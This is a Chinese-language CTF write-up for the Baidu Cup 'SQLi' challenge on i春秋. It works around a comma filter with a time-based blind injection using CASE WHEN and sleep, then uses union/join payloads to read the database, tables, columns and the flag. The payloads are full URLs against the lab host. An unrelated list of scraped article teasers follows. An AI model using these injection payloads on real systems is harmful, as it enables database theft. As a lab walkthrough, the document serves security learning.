“百度杯”CTF比赛 九月场_SQLi

题目在i春秋ctf大本营



看网页源码提示:

这边是个大坑,访问login.php发现根本不存在注入点,看了wp才知道注入点在l0gin.php

尝试order by语句,发现3的时候页面发生变化,说明id存在注入



初步判定是一个基于时间的盲注

直接上注入语句:

发现并没有发生延迟,看返回页面“,”后面的语句都被过滤了,这就说明逗号在这里不能用,那么if语句就失效了

这里可以用select case when then语句代替,详细可以参考前之前的文章:

实验吧_who are you?(盲注)

这里的python代码稍加修改就能用了

经过测试,发现数据库名为4位



当我想拿去python中跑的时候,出现了如下语句

竟然说我请求的url太大.......但我转而手工尝试了注入语句发现是可行,页面会发生延迟

http://64202c9256424155a22617ee3b2168abc08902cd28994fe0.game.ichunqiu.com/l0gin.php?id=1' and case when (substring((select database()) from 1 for 1)='s') then sleep(5) else sleep(0) end and '1'='1

但python中死活跑不了......

但总不能全部手工吧,那得解到猴年马月,去寻找另一种方法

查阅了wp后,文中提到了另一种不需要逗号的注入:

http://blog.csdn.net/qq_33020901/article/details/78906268





先看数据库名和版本:

http://64202c9256424155a22617ee3b2168abc08902cd28994fe0.game.ichunqiu.com/l0gin.php?id=id=1' union select * from (select database()) a join (select version() ) b %23

接着查表:

http://64202c9256424155a22617ee3b2168abc08902cd28994fe0.game.ichunqiu.com/l0gin.php?id=id=1' union select * from (select group_concat(table_name) from information_schema.tables where table_schema='sqli') a join (select version() ) b %23



字段:

http://64202c9256424155a22617ee3b2168abc08902cd28994fe0.game.ichunqiu.com/l0gin.php?id=id=1' union select * from (select group_concat(column_name) from information_schema.columns where table_name='users') a join (select version() ) b %23



data:

http://64202c9256424155a22617ee3b2168abc08902cd28994fe0.game.ichunqiu.com/l0gin.php?id=id=1' union select * from (select flag_9c861b688330 from users) a join (select version() ) b %23

“百度杯”CTF比赛 九月场_SQLi的更多相关文章

- “百度杯”CTF比赛 九月场_YeserCMS

题目在i春秋ctf大本营 题目的提示并没有什么卵用,打开链接发现其实是easycms,百度可以查到许多通用漏洞 这里我利用的是无限报错注入 访问url/celive/live/header.php,直 ...

- “百度杯”CTF比赛 九月场_Test(海洋cms前台getshell)

题目在i春秋ctf训练营 又是一道cms的通用漏洞的题,直接去百度查看通用漏洞 这里我使用的是以下这个漏洞: 海洋CMS V6.28代码执行0day 按照给出的payload,直接访问url+/sea ...

- “百度杯”CTF比赛 九月场_123(文件备份,爆破,上传)

题目在i春秋ctf训练营 翻看源码,发现提示: 打开user.php,页面一片空白,参考大佬的博客才知道可能会存在user.php.bak的备份文件,下载该文件可以得到用户名列表 拿去burp爆破: ...

- “百度杯”CTF比赛 九月场_SQL

题目在i春秋ctf大本营 题目一开始就提醒我们是注入,查看源码还给出了查询语句 输入测试语句发现服务器端做了过滤,一些语句被过滤了 试了一下/**/.+都不行,后来才发现可以用<>绕过 接 ...

- “百度杯”CTF比赛 九月场_再见CMS(齐博cms)

题目在i春秋ctf大本营 又是一道cms的题,打开御剑一通乱扫,发现后台登录地址,访问一看妥妥的齐博cms 记得以前很久以前利用一个注入通用漏洞,这里我贴上链接,里面有原理与利用方法详细说明: 齐博c ...

- “百度杯”CTF比赛 九月场_Code(PhpStorm)

题目在i春秋ctf大本营 打开链接是一张图片,审查元素发现关键词base64,图片的内容都以base64加密后的形式呈现,查看url形式,应该是一个文件读取的漏洞 这里我们可以采用url/index. ...

- “百度杯”CTF比赛 九月场 code

先去i春秋打开复现环境 打开链接,emmmmmmm(是我妹妹,逃~) 说正经的,jpg=hei.jpg 这一看就是文件包含. 我们先看看穹妹的源码吧 返回的是图片用base64译码的结果. <t ...

- 从零开始学安全(三十四)●百度杯 ctf比赛 九月场 sqli

先扫后台发现 两个可疑登录界面 l0gin.php login.php 猜测是第一个 用bp 抓包发现 index.php 中间有302 重定向 头文件 里面有一个 page=l0gin.php 应该 ...

- 百度杯”CTF比赛 九月场 123

进去后让登录,先看源码有提示 进到user.php 后发现是空的,看了wp才知道,有bak 下载下来直接爆破 但是那个1990是蛮骚的 直接进去登录 登录成功后是空的,走fd看看是怎么过 的 改包然后 ...

随机推荐

- 记录python接口自动化测试--pycharm执行测试用例时需要使用的姿势(解决if __name__ == "__main__":里面的程序不生效的问题)(第三目)

1.只运行某一条case 把光标移动到某一条case后面,然后右键,选择"Run..."来运行程序 此时,pycharm会只运行光标所在位置的这一条case 2.如果想执行全部ca ...

- java web 初学

我希望在本学期本堂课上学会使用java web 框架 精通mvc架构模式 学会通过框架和数据库对产品进行构造与编写. 我计划每周用16小时的时间进行学习java web 一周4学时上课时间 周一到周五 ...

- .net mvc 利用分部视图局部刷新.

页面利于$.Ajax: $(function(){ $("#btnpartview").click(function () { var model = []; model.push ...

- Python之旅.第三章.函数3.26

一.函数: 1.为什么要有函数?什么是函数? 1.组织结构不清晰,可读性差 2.代码冗余 3.管理维护的难度极大,扩展性 具备某一个功能的工具就是程序的中函数 事先准备工具的过程---->函数的 ...

- 获取apk项目的MD5值和SHA1值

一些可说可不说的话: * 以前有一个更简单的方法,在as的右边工具栏的 gradle 面板中可以很方便的获取到: * 上次用也是在2年前,时间长了给忘记了,不过我记得我当时写了笔记,这会笔记不在身边, ...

- angular2 学习笔记 ( 4.0 初探 )

目前是 4.0.0-rc.2. 刚好有个小项目要开发,就直接拿它来试水啦. 更新 cli 到最新版, 创建项目, 然后 follow https://github.com/angular/angula ...

- HTTP协议扫盲(八 )响应报文之 Transfer-Encoding=chunked方式

一.什么是chunked编码? 分块传输编码(Chunked transfer encoding)是只在HTTP协议1.1版本(HTTP/1.1)中提供的一种数据传送机制.以往HTTP的应答中数据是整 ...

- gradle入门(1-8)gradle 的依赖查看、依赖排除和指定版本(需要验证!)

一.依赖查看 gradle dependencies 在gradle dependencies输出会有如下几种标记: 1.版本 : 唯一的依赖. 2.版本():还存在该库其他版本的依赖或者间接依赖,并 ...

- Tomcat8.0 配置环境

(1)首先安装JDk 下载jdk进行安装后进行配置环境 新增一个Java_Home的变量复制本地安装目录的路径:eg:C:\Program Files (x86)\Java\jdk1.8.0_141\ ...

- spring cloud zipkin sleuth与spring boot aop结合后,启动慢

问题描述: 引入了spring cloud的监控starter,间接引入jooq. 又引入了 spring-boot-starter-web,所以间接引入aop. 参考下面资料后:https://gi ...